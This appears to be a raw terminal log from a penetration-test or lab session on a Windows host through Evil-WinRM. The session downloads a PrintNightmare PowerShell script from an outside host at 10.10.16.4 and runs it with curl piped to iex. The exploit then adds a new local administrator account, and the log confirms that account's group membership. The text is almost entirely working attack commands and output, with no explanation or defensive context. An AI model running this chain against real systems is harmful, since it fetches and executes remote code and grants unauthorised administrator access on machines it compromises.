 *Evil-WinRM* PS C:\Users\tony\Documents> curl 10.10.16.4:8080/Invoke-Nightmare.ps1 -useBasicParsing | iex
*Evil-WinRM* PS C:\Users\tony\Documents> Invoke-Nightmare -NewUser "pentest" -NewPassword "pentest"
[+] created payload at C:\Users\tony\AppData\Local\Temp\nightmare.dll
[+] using pDriverPath = "C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_f66d9eed7e835e97\Amd64\mxdwdrv.dll"
[+] added user pentest as local administrator
[+] deleting payload from C:\Users\tony\AppData\Local\Temp\nightmare.dll
*Evil-WinRM* PS C:\Users\tony\Documents> net user pentest
User name                    pentest
Full Name                    pentest
Comment
User's comment
Country/region code          000 (System Default)
Account active               Yes
Account expires              Never

Password last set            8/18/2023 5:46:53 PM
Password expires             Never
Password changeable          8/18/2023 5:46:53 PM
Password required            Yes
User may change password     Yes

Workstations allowed         All
Logon script
User profile
Home directory
Last logon                   Never

Logon hours allowed          All

Local Group Memberships      *Administrators
Global Group memberships     *None
The command completed successfully.

*Evil-WinRM* PS C:\Users\tony\Documents>